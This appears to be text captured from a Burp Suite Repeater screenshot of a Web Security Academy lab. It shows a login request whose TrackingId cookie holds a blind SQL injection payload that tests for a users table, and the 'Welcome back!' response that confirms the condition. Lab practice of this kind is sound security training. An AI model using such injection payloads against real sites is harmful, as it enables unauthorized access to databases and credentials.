 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Send Cancel < > Target: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
POST /login HTTP/2
Host: 0ae9007803aa19258013ee9d004800cd.web-security-academy.net
Cookie: session=VYIerSUVXGbjyufKy9RDULE7G5Uvp09q; TrackingId=H4Xx7TToOTzhmcHF'+AND+(SELECT+'a'+FROM+users+LIMIT+1)='a
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net
Referer: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
csrf=RoRO3h1Eu8fbXrKGeLzqWBPThrnfuZ7A&username=test&password=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <h1>
Login
</h1>
53 <section>
54 <p class=is-warning>
Invalid username or password.
Welcome back! × 1/1 match
Inspector
Selection 13 (0xd)
Selected text
Welcome back!
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
3,405 bytes | 277 mill